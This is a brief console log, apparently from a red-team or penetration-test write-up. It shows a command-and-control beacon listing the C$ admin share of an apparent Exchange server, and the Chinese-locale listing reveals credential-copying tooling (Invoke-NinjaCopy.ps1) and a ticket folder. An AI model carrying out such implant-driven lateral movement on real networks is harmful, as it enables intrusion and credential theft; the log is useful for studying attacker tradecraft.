 05/24 15:16:50 beacon> shell dir \\owa\c$
05/24 15:16:50 [*] Tasked beacon to run: dir \\owa\c$
05/24 15:16:51 [+] host called home, sent: 43 bytes
05/24 15:17:17 [+] received output:
驱动器 \\owa\c$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\owa\c$ 的目录
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2019/08/24  21:55    <DIR>          inetpub
2021/05/23  22:11           443,650 Invoke-NinjaCopy.ps1
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  21:34    <DIR>          Program Files
2021/05/15  22:01    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2021/05/22  20:56                21 res.txt
2021/05/23  21:39    <DIR>          temp
2021/05/15  21:55               264 test.reg
2021/05/23  00:48    <DIR>          ticket
2021/05/15  22:00    <DIR>          Users
2021/05/24  14:58    <DIR>          Windows
3 个文件        443,935 字节
10 个目录 14,086,070,272 可用字节